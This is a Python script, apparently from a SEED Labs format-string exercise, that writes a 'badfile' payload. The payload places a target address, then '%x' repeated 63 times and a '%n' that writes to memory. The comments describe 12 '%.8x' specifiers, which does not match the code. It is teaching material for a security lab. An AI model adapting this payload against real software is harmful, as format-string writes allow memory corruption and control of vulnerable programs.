 Softwares — seed@SEED-Labs: /mnt/qsfileshare/seed-labs/category-soft...
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x"*63 + "%n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)
25,1 Bot